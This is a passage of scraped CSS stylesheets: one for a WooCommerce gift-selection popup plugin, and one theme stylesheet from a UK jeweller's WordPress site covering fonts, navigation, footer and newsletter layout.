    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-600.woff2") format("woff2"), /* Super Modern Browsers */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-600.woff") format("woff"), /* Modern Browsers */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-600.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-600.svg#OpenSans") format("svg");
    /* Legacy iOS */
}


/* open-sans-700 - latin */

@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 700;
    src: url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-700.eot");
    /* IE9 Compat Modes */
    src: local("Open Sans Bold"), local("OpenSans-Bold"), url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-700.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-700.woff2") format("woff2"), /* Super Modern Browsers */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-700.woff") format("woff"), /* Modern Browsers */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-700.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-700.svg#OpenSans") format("svg");
    /* Legacy iOS */
}

.wgb-popup {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 9999;
}

.wgb-popup .wgb-popup-loading {
    width: 40px;
    height: 40px;
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    width: 40px;
}


/* Layout carousel */

.wgb-popup-carousel .wgb-popup-box {
    width: 55%;
    height: 80%;
    max-width: 930px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    box-shadow: 0 0 14px 0 rgba(15, 17, 17, .5);
    background-color: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    overflow: hidden;
}

.wgb-popup-carousel .wgb-popup-header {
    width: 100%;
    height: 50px;
    float: left;
    background-color: #F0F2F2;
    padding: 10px 15px;
    line-height: 32px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px #D5D9D9 solid;
    position: relative;
    z-index: 9;
}

.wgb-popup-carousel .wgb-popup-title {
    float: left;
    line-height: 30px;
    font-size: 14pt;
    margin: 0;
}

.wgb-popup-carousel .wgb-popup-header .wgb-popup-close {
    padding: 0;
    float: right;
    border: 0;
    color: #4d4d4d;
    background-color: transparent;
    cursor: pointer;
    font-size: 20px;
}

.popup-inner-loader {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 111;
    background-color: rgba(255, 255, 255, 0.6);
}

.ith-btn-no-thanks-cnt {
    display: inline-block;
    width: 100%;
    text-align: center;
}

.ith-btn-no-thanks-cnt>div {
    float: none !important;
    font-size: 16px !important;
    text-decoration: underline;
    cursor: pointer;
}

.wgb-popup-carousel .wgb-popup-carousel .wgb-popup-close i {
    font-weight: 100;
    width: 30px;
    height: 30px;
    font-size: 30px;
}

.wgb-popup-carousel .wgb-popup-carousel .wgb-popup-close:hover i {
    color: #a11717;
    font-weight: bold;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body {
    width: 100%;
    float: left;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-mobile-filter-button {
    width: 100%;
    float: left;
    display: none;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content {
    width: 100%;
    height: 100%;
    position: absolute;
    padding-top: 50px;
    top: 0;
    right: 0;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    overflow: auto;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-top {
    width: 100%;
    float: left;
    padding: 25px 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-top .wgb-popup-content-top-left {
    font-size: 13pt;
    float: left;
    line-height: 32px;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-top .wgb-popup-content-top-right {
    float: right;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-top .wgb-popup-content-top-right .view-mode-button {
    height: 30px;
    font-size: 14px !important;
    background-color: transparent;
    border: 0;
    cursor: pointer;
    border-bottom: 2px transparent solid;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-top .wgb-popup-content-top-right .view-mode-button.active {
    border-color: #3e3e3e;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-top .wgb-popup-content-top-right .view-mode-button i {
    font-weight: 300;
    font-size: 17px;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts {
    width: 100%;
    float: left;
    height: 95%;
    overflow: auto;
    padding: 0 20px;
    margin-bottom: 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-post-items {
    width: 100%;
    float: left;
    min-height: 250px;
    padding: 0 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-posts-pagination {
    width: 100%;
    float: left;
    margin-top: 10px;
    padding-bottom: 10px;
    text-align: center;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-posts-pagination button {
    padding: 7px 25px;
    color: #4d4d4d !important;
    font-size: 13pt !important;
    font-weight: normal !important;
    background: #fff;
    border: 1px #e3e3e3 solid;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    cursor: pointer;
    transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
    margin: 0 2px;
    line-height: 15px;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-posts-pagination button i {
    font-weight: 100;
    font-size: 16px;
    width: 16px;
    height: 16px;
}

#it-popup-posts-pagination-next i {
    margin-left: 8px;
}

#it-popup-posts-pagination-prev i {
    margin-right: 8px;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-posts-pagination button:hover {
    background: #f6f6f6;
    text-decoration: none !important;
    transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-post-item {
    width: 29.33%;
    float: left;
    margin: 0 2% 30px 2%;
    position: relative;
    cursor: pointer;
    border: 1px #e3e3e3 solid;
    padding: 10px;
    text-align: center!important;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-post-item.active {
    border-color: #c2bf37;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-post-item .wgb-popup-post-add-button {
    width: 100%;
    float: left;
    text-align: center;
    margin: 10px 0 0 0;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-post-item .wgb-popup-post-add-button .wgb-add-gift-btn {
    margin: 0;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-post-item .wgb-popup-post-thumbnail {
    width: 100%;
    float: left;
    position: relative;
    text-align: center;
    margin-top: 0;
    border-bottom: 1px solid #d4d4d4;
    margin-bottom: 0;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-post-item .wgb-popup-post-thumbnail .wgb-product-item-stock-in-thumb {
    left: -13px;
    right: auto;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-post-item .wgb-popup-post-title {
    width: 100%;
    float: left;
    min-height: 50px;
    margin: 10px 0 0 0;
    font-size: 12pt;
    font-weight: bold;
    text-align: center;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts .wgb-popup-post-item .wgb-popup-post-thumbnail img {
    display: block;
    width: 100%;
    height: auto;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 50px;
    background-color: #fff;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-bottom .wgb-popup-content-action-button {
    float: right;
    height: 30px;
    background: #1c9911;
    border: 1px #198510 solid;
    color: #fff;
    margin: 10px 20px 10px;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    cursor: pointer;
    transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
    font-size: 10pt;
    padding: 0 10px !important;
    line-height: 30px !important;
    font-weight: normal !important;
    letter-spacing: 0 !important;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-bottom .wgb-popup-content-action-button:disabled {
    background-color: #cdcdcd !important;
    border: 1px #b4b4b4 solid !important;
    color: #3e3e3e !important;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-bottom .wgb-popup-content-action-button:disabled:hover {
    background-color: #cdcdcd;
    border: 1px #b4b4b4 solid;
    color: #3e3e3e;
}

.wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-bottom .wgb-popup-content-action-button:hover {
    text-decoration: none;
    background-color: #198510;
    transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
}

.lni {
    vertical-align: middle;
}

.loader-item {
    width: 50px;
    aspect-ratio: 1;
    border-radius: 50%;
    border: 8px solid;
    border-color: #000 #0000;
    animation: l1 1s infinite;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -25px;
    margin-top: -25px;
}

@keyframes l1 {
    to {
        transform: rotate(.5turn)
    }
}


/* Responsive */

@media screen and (max-width: 1024px) {
    .wgb-popup-carousel .wgb-popup-box {
        width: 100%;
        height: 100%;
        max-width: 100%;
        border-radius: 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-sidebar {
        width: 100%;
        height: 100%;
        left: auto;
        right: -100%;
        background-color: #fff;
        z-index: 8;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-sidebar .wgb-popup-sidebar-items {
        height: 92%;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-sidebar .wgb-popup-mobile-sidebar-buttons {
        display: block;
        width: 100%;
        float: left;
        padding: 5px 20px;
        border-bottom: 1px #e3e3e3 solid;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-sidebar .wgb-popup-mobile-sidebar-buttons span {
        float: left;
        line-height: 32px;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content {
        width: 100%;
        overflow: hidden;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts {
        height: calc(100% - 40px);
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-posts .adv-gift-section {
        margin-bottom: 0!important;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-mobile-filter-button,
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-sidebar .wgb-popup-mobile-apply-filter {
        display: block;
        height: 32px;
        font-size: 13pt;
        cursor: pointer;
        color: #fff;
        background-color: #5e5e5e;
        border: 1px #535353 solid;
        padding: 0 20px;
        text-decoration: none;
        border-radius: 4px;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-sidebar .wgb-popup-mobile-apply-filter {
        background-color: #2ca036;
        border-color: #26882e;
        float: right;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-bottom,
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-top .wgb-popup-content-top-right .view-mode-button {
        display: none;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-content-top {
        padding: 5px 20px;
        border-bottom: 1px #e3e3e3 solid;
    }
    .wgb-popup-carousel .wgb-popup-box .wgb-popup-body .wgb-popup-content .wgb-popup-posts[data-view="grid"] .wgb-popup-post-item {
        width: 98%;
        float: left;
        margin: 0 1% 10px 1%;
    }
}


/* Layout list */

.wgb-popup-list,
.wgb-popup-list h2,
.wgb-popup-list h3 {
    font-family: "Open Sans", serif;
}

.wgb-popup-list .wgb-popup-box {
    width: 400px;
    height: 165px;
    max-height: 80%;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    box-shadow: 0 0 14px 0 rgba(15, 17, 17, .5);
    background-color: #fff;
    overflow: hidden;
    padding-bottom: 41px;
}

.wgb-popup-list .wgb-popup-header {
    width: 100%;
    height: 34px;
    float: left;
    background-color: #E8DEC5;
    padding: 0 15px;
    line-height: 34px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px #E8DEC5 solid;
    position: relative;
    z-index: 9;
    text-transform: uppercase
}

.wgb-popup-list .wgb-popup-title {
    float: left;
    font-size: 14px;
    font-weight: 600;
    line-height: 34px;
    margin: 0;
}

.wgb-popup-list .wgb-popup-header .wgb-popup-close {
    padding: 0;
    float: right;
    border: 0;
    color: #4d4d4d;
    background-color: transparent;
    cursor: pointer;
    font-size: 30px;
}

.wgb-popup-list .wgb-popup-close i {
    font-weight: 100;
    width: 30px;
    height: 30px;
    font-size: 30px;
}

.wgb-popup-list .wgb-popup-body {
    width: 100%;
    height: calc(100% - 34px);
    overflow: auto;
}

.wgb-popup-list .wgb-list-items {
    width: 100%;
    float: left;
}

.wgb-popup-list .wgb-list-item,
.wgb-popup-list .wgb-popup-post-item {
    width: 100%;
    float: left;
    padding: 7px;
    border-bottom: 1px #e3e3e3 solid;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.wgb-popup-list .wgb-popup-post-item {
    position: relative;
    z-index: 1;
}

.wgb-popup-list .wgb-list-item:last-child,
.wgb-popup-list .wgb-popup-post-item:last-child {
    border: 0;
}

.wgb-popup-list .wgb-list-item .wgb-list-item-thumb,
.wgb-popup-list .wgb-popup-post-item .wgb-popup-post-thumbnail {
    width: 70px;
    height: 70px;
    float: left;
    text-align: center;
}

.wgb-popup-list .wgb-list-item .wgb-list-item-thumb img,
.wgb-popup-list .wgb-popup-post-item .wgb-popup-post-thumbnail img {
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
    vertical-align: middle;
    display: inline-table;
}

.wgb-popup-list .wgb-list-item .wgb-list-item-content {
    width: calc(100% - 70px);
    height: 70px;
    display: flex;
    align-items: center;
}

.wgb-popup-list .wgb-popup-post-item .wgb-popup-post-title {
    width: calc(70% - 70px);
    font-size: 13px;
    line-height: 28px;
    float: left;
    margin-top: 10px;
}

.wgb-popup-list .wgb-list-item .wgb-list-item-content,
.wgb-popup-list .wgb-popup-post-item .wgb-popup-post-title {
    overflow: hidden;
    font-family: "Open Sans", serif;
    padding-left: 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.wgb-popup-list .wgb-list-item .wgb-list-item-content .wgb-list-item-title {
    width: 70%;
    height: 50px;
    float: left;
}

.wgb-popup-list .wgb-list-item .wgb-list-item-content .wgb-list-item-title h2 {
    width: 100%;
    font-size: 13px;
    line-height: 28px;
    margin: 0;
    padding: 0;
}

.wgb-popup-list .wgb-list-item .wgb-list-item-content .wgb-list-item-title .gift-price {
    width: 100%;
    font-size: 13px;
}

.wgb-popup-list .wgb-list-item .wgb-list-item-content .wgb-list-add-gift-button,
.wgb-popup-list .wgb-popup-post-item .wgb-add-gift-btn {
    width: 27%;
    text-decoration: none;
    font-size: 13px;
    text-align: center;
    padding: 4px 0 !important;
}

.wgb-popup-list .wgb-popup-post-item .wgb-item-overlay {
    bottom: 15px;
    width: 180px;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    left: 82px;
    right: auto;
    background: transparent;
    color: #444;
    font-size: 12px;
    font-weight: 500;
    text-align: left;
    font-weight: 600;
}

.wgb-popup-list .wgb-popup-post-item .wgb-add-gift-btn {
    float: right;
    margin-top: 19px;
}

.wgb-popup-list .wgb-popup-footer {
    width: 100%;
    position: absolute;
    bottom: 0;
    height: 41px;
    text-align: center;
    border-top: 1px #e3e3e3 solid;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background-color: #fff;
    z-index: 99;
}

.wgb-popup-list .wgb-popup-footer .wgb-popup-list-no-thanks-button {
    border: 0;
    cursor: pointer;
    margin: 0;
    padding: 0 10px;
    background-color: transparent;
    color: #444;
    font-size: 15px;
    margin-top: 8px;
}

.wgb-popup-list .ith-btn-no-thanks-cnt {
    display: none;
}

@media screen and (max-width: 420px) {
    .wgb-popup-list .wgb-popup-box {
        width: 100%
    }
}

@media screen and (max-width: 330px) {
    .wgb-popup-list .wgb-list-item .wgb-list-item-thumb {
        width: 100%;
        height: 70px;
        float: left;
        text-align: center;
    }
    .wgb-popup-list .wgb-list-item .wgb-list-item-content {
        width: 100%;
    }
}


/* Promotion Popup */
.wgb-promotion-overlay {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.7);
    transition: opacity 500ms;
    visibility: hidden; 
    opacity: 0; 
    z-index: 99999;
}

.wgb-promotion-overlay:not(.hidden) {
    visibility: visible !important;
    opacity: 1 !important;
}

.wgb-promotion-align {
    display: grid;
    gap: 10px;
    position: relative;
    align-items: center;
    top: 200px;
}

.wgb-promotion-popup {
    margin: 0px auto;
    padding: 20px;
    background: #fff;
    border-radius: 5px;
    width: 30%;
    position: relative;
    transition: all 1s ease-in-out;
}

.wgb-promotion-close {
    top: 50px;
    position: relative;
    float: right;
    right: 40px;
    color: #Fff;
    font-size: 45px;
    font-weight: 600;
}

.wgb-promotion-close:hover {
    color: #b587ee;
}

.wgb-promotion-popup .wgb-promotion-content {
    max-height: 30%;
    overflow: auto;
}

@media screen and (max-width: 700px) {
    .wgb-promotion-popup {
        width: 70%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/css/design.css?time=1768820761&ver=6.9
body_size: 10090
content:
@font-face {
  font-family: MaisonNeue-Book;
  src: url(../fonts/MaisonNeue-Book.woff) format('woff'),
       url(../fonts/MaisonNeue-Book.ttf) format('truetype'),
	   url(../fonts/MaisonNeue-Book.svg) format('svg'),
	   url(../fonts/MaisonNeue-Book.eot) format('eot');
}
@font-face {
  font-family: MaisonNeue-Light;
  src: url(../fonts/MaisonNeue-Light.woff) format('woff'),
       url(../fonts/MaisonNeue-Light.ttf) format('truetype'),
	   url(../fonts/MaisonNeue-Light.svg) format('svg'),
	   url(../fonts/MaisonNeue-Light.eot) format('eot');
}
@font-face {
  font-family: MaisonNeue-Medium;
  src: url(../fonts/MaisonNeue-Medium.woff) format('woff'),
       url(../fonts/MaisonNeue-Medium.ttf) format('truetype'),
	   url(../fonts/MaisonNeue-Medium.svg) format('svg'),
	   url(../fonts/MaisonNeue-Medium.eot) format('eot');
}
@font-face {
  font-family: ProximaNova-Semibold;
  src: url(../fonts/ProximaNova-Semibold.woff) format('woff'),
       url(../fonts/ProximaNova-Semibold.ttf) format('otf'),
	   url(../fonts/ProximaNova-Semibold.eot) format('eot');
}
@font-face {
  font-family: ProximaNova-Regular;
  src: url(../fonts/ProximaNova-Regular.woff) format('woff'),
       url(../fonts/ProximaNova-Regular.ttf) format('otf'),
	   url(../fonts/ProximaNova-Regular.eot) format('eot');
}


.slick-initialized .slick-slide {
	outline: 0;
}

body,
html {
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #5D5D5D;
	letter-spacing: 0;
}

img {
	max-width: 100%;
}

.mobile-btn {
	display: none;
}

a {
	color: #5D5D5D;
}


.blox-loading-ani {
	margin: 0 auto;
	margin-bottom: 50px;
}

.text-link {
	display: block;
	margin-top: 20px;
	font-family: MaisonNeue-Book;
	font-size: 13px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 23px;
	text-decoration: underline;
}

.woocommerce-page .wrapper,
.wrapper.blox-no-sections {
	padding: 50px 0;
}

.woocommerce-page .woocommerce h2 {
	font-family: OldStandardTT-Italic;
	font-weight: normal;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
}

.woocommerce table.shop_table th {
	font-weight: lighter;
	font-family: OldStandardTT-Italic;
	font-weight: normal;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
}

@media(min-width: 1150px) {
	.woocommerce td.product-name .wc-item-meta dd,
	.woocommerce td.product-name dl.variation dd {
		float: right;
		padding-right: 50px;
	}

	.woocommerce td.product-name .wc-item-meta dd p,
	.woocommerce td.product-name dl.variation dd p {
		margin: 0;
	}

	.woocommerce table.shop_table td .variation {
		max-width: 350px;
		font-size: 14px;
		opacity: 0.75;
	}
}

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
	padding: 10px;
	line-height: 20px;
	width: 150px;
	text-align: center;
}

.woocommerce a.remove {
	color: #a5a5a5 !important;
	font-weight: lighter;
}

.woocommerce .quantity .qty {
	padding: 10px 8px;
	padding-left: 20px;
}

.woocommerce table.shop_table {
	border-radius: 0;
}

#main.padded {
	padding: 100px 0;
}

.content {
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #5D5D5D;
	line-height: 28px;
}

.content em,
.content i {
	font-family: OldStandardTT-Italic;
	font-size: 18px;
	letter-spacing: 0;
	line-height: 26px;
}

input {
	font-family: MaisonNeue-Book;
}

iframe {
  border: none;
}

button,
input[type=submit],
input[type=button] {
	-webkit-appearance: none;
	border-radius: 0;
    box-sizing: border-box;
    max-width: 100%;
}

main#main,
.container {
	width: 1115px;
	margin: 0 auto;
	max-width: 100%;
}

.container-small {
	width: 735px;
	margin: 0 auto;
	max-width: 100%;
}

.line-sep {
	padding: 0 35px;
}

.vertical-align {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}

h1,
h2,
h3 {
	margin-top: 0;
}

h2 {
	font-family: OldStandardTT-Bold;
	font-size: 16px;
	color: rgba(0,0,0,0.90);
	letter-spacing: 5px;
	line-height: 44px;
}

/* Clear All */
.blog-wrapper .blog-row::after,
.woocommerce div.product::after,
.container.catalog::after,
.opening-hours-wrapper::after,
section.footer-blocks::after,
footer .foot-bottom::after,
footer .foot-top::after,
nav.main-nav::after {
	content: '';
	display: block;
	clear: both;
}
/* End Clear All */


.btn {
	color: #000;
	text-decoration: none;
	font-size: 14px;
	color: #5D5D5D;
	text-align: center;
	line-height: 28px;
	border: 1px solid rgba(151, 151, 151, 0.25);
	padding: 12px;
	width: 209px;
	display: inline-block;
	box-sizing: border-box;
}

.btn-purple {
	background: #605997;
	color: #fff;
	border: 0;
}

.btn-margin {
	margin-right: 32px;
}



body .wpcf7-response-output {
	border: none;
	padding: 0;
	margin: 0;
	font-size: 12px;

}

body span.wpcf7-not-valid-tip {
	color: #dc6565;
	line-height: 1;
	position: absolute;
	margin-top: -18px;

}

/* Opening Hours HTML */

.opening-hours-wrapper {
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: rgba(0, 0, 0, 0.5);
	line-height: 28px;
}

.opening-hours-wrapper .opening-day {
	float: left;
	padding-right: 35px;
}

.opening-hours-wrapper .opening-day div {
	color: #000;
	font-size: 12px;
}

/* Header */

header {
	position: relative;
	min-height: 114px;
}

.header-msg {
	background: #D4D9F4;
	text-align: center;
	height: 26px;
}

.header-msg > p{
    display: inline-block;
    margin-block-start: 0px;
    margin-block-end: 0px;
    margin-left: -45px;
}

.header-msg,
.header-msg a {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	color: #350D48;
	text-decoration: none;
	line-height: 26px;
}

a.site-logo {
	width: 160px;
	height: 91px;
	background: url(../images/logo.svg) center no-repeat;
	display: block;
	text-decoration: none;
	color: transparent;
}

header a.site-logo {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 999999;
}

nav.main-nav {
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	box-sizing: border-box;
	padding-left: 18px;
}

nav.main-nav .nav-tools {
	width: 160px;
	height: 113px;
	padding: 24px 0;
	margin-left: 15px;
	padding-left: 15px;
	position: relative;
	box-sizing: border-box;
	z-index: 999999;
}

nav.main-nav .nav-tools::before {
	content: '';
	display: block;
	height: 60px;
	width: 1px;
	background: #979797;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}

nav.main-nav .nav-tools > div {
	padding-left: 40px;
	box-sizing: border-box;
	margin: 12px 0px;
}

nav.main-nav .nav-tools .tool-phone {
	background: url(../images/ico-phone-grey.svg) no-repeat;
	background-position: 10px 0;
}

nav.main-nav .nav-tools .tool-cart {
	background: url(../images/ico-cart-grey.svg) no-repeat;
	background-position: 10px 0;
}

nav.main-nav .nav-tools a {
	font-size: 13px;
	color: #727272;
	text-decoration: none;
}

nav.main-nav .right > div {
	float: left;
	margin: 0;
}

nav.main-nav .left {
	float: left;
}

nav.main-nav .right {
	float: right;
}

nav.main-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

nav.main-nav ul.menu > li {
	display: inline-block;
}

nav.main-nav .left ul.menu > li > a {
	margin-right: 30px;
}

nav.main-nav .right ul.menu > li {
	margin-left: 30px;
}

nav.main-nav ul.menu > li > a {
	padding: 50px 20px 45px 20px;
	border-bottom: 5px solid transparent;
	display: block;
	font-family: MaisonNeue-Book;
	text-decoration: none;
	font-size: 13px;
	color: #5D5D5D;
	text-align: right;
	transition: border-color 0.5s;
	background: #fff;
	z-index: 99999;
	position: relative;
}

nav.main-nav ul.menu > li > a:hover, nav.main-nav ul.menu > li.current-menu-item > a {
	border-color: #D4D9F4;
}

/* Pre Footer */

section.footer-blocks {
	height:180px;
	background: #1A1A1A;
}

section.footer-blocks .footer-block {
	width: 25%;
	height: 100%;
	float: left;
	text-align: center;
	border-right: 1px solid rgba(151, 151, 149, 0.25);
	box-sizing: border-box;
	padding-top: 38px;
}

section.footer-blocks .footer-block:last-child {
	border-right: 0;
}

section.footer-blocks .footer-block > i {
	display: inline-block;
	width: 25px;
	height: 30px;
	background-repeat: no-repeat;
	background-position: center;
}

section.footer-blocks .footer-block.phone > i { background-image: url(../images/ico-phone.svg); }
section.footer-blocks .footer-block.address > i { background-image: url(../images/ico-address.svg); }
section.footer-blocks .footer-block.email > i { background-image: url(../images/ico-email.svg); }
section.footer-blocks .footer-block.facebook > i { background-image: url(../images/ico-fb.svg); }

section.footer-blocks .footer-block > div {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.5);
	text-align: center;
	line-height: 28px;
}

section.footer-blocks .footer-block > div span {
	display: block;
	max-width: 200px;
	margin: 5px auto;
}

section.footer-blocks .footer-block > div span,
section.footer-blocks .footer-block > div span a {
	color: #fff;
	text-decoration: none;
	line-height: 18px;
}


section.newsletter-signup {
	height: 277px;
	background: #605997;
}

section.newsletter-signup .container {
	position: relative;
	height: 100%;
}

section.newsletter-signup h3 {
	font-family: 'Old Standard TT', serif;
	font-weight: normal;
	color: #fff;
	font-size: 40px;
	line-height: 44px;
	position: absolute;
	max-width: 50%;
	left: 0;
	top: 50%;
	margin: 0;
	transform: translateY(-50%);
}

section.newsletter-signup .ajax-signup {
	position: absolute;
	max-width: 50%;
	width: 100%;
	left: 50%;
	top: 50%;
	transform: translateY(-50%);
}

section.newsletter-signup .ajax-signup .signup-message {
	color: #fff;
}

section.newsletter-signup .ajax-signup label {
	width: 380px;
	display: block;
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #FFF;
	letter-spacing: 0;
	line-height: 28px;
	float: left;
}

section.newsletter-signup .ajax-signup label input {
	display: block;
	width: 100%;
	border: none;
	background: transparent;
	padding: 6px 0;
	border-bottom: 1px solid rgba(255,255,255,0.5);
}

section.newsletter-signup .ajax-signup label input,
section.newsletter-signup .ajax-signup label input::placeholder {
	font-size: 16px;
